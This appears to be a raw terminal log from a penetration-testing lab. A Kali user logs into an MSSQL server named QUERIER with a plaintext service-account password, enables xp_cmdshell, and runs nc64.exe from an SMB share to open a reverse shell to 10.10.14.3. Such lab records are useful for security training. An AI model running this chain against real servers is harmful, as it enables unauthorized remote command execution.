 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 mssqlclient.py QUERIER/mssql-svc:'corporate568'@10.10.10.125 -windows-auth
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\mssql-svc  dbo@master)> enable_xp_cmdshell
INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell \\10.10.14.3\share\nc64.exe -e cmd.exe 10.10.14.3 1445
ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more in
formation about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (QUERIER\mssql-svc  dbo@master)> EXEC xp_cmdshell '\\10.10.14.3\SHARE\nc64.exe -e cmd.exe 10.10.14.3 1445';
ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more in
formation about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (QUERIER\mssql-svc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> RECONFIGURE;
SQL (QUERIER\mssql-svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> RECONFIGURE;
SQL (QUERIER\mssql-svc  dbo@master)> EXEC sp_configure 'xp_cmdshell';
name          minimum   maximum   config_value   run_value
-----------   -------   -------   ------------   ---------
xp_cmdshell         0         1              1           1
SQL (QUERIER\mssql-svc  dbo@master)> EXEC xp_cmdshell '\\10.10.14.3\SHARE\nc64.exe -e cmd.exe 10.10.14.3 1445';
output
------
NULL
SQL (QUERIER\mssql-svc  dbo@master)> EXEC xp_cmdshell '\\10.10.14.3\SHARE\nc64.exe -e cmd.exe 10.10.14.3 450';